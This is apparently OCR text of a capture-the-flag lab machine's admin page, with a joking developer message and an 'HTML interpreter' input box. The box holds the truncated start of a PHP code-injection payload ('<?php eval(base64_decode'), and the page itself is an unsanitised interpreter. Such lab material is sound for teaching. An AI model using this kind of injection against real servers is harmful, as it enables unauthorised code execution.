 10.10.10.27/admin.php
Search
TADAA IT HAS NOTHING
what were you waiting for dude ?you know I aint finished creating
xalvas,the boss said I am a piece of shit and that I dont take my job seriously...but when
all this is set up...Ima ask for double the money
just cauz he insulted me
Maybe he's still angry at me deleting the DB on the previous site...he should keep
backups man !
anyway I made an html interpreter to work on my php skills ! It wasn't easy I assure
you...I'm just a P-R-O on PHP !!!!!!!!!
access in here is like 99% secure ,but even if that 1% reaches this page ,there's nothing
they can do !
html is super-harmless to our system! Try writing some simple stuff ...and see how
difficult my job is and how underpaid I am
Your HTML: <?php eval(base64_decode
SHOW ME DA PAGE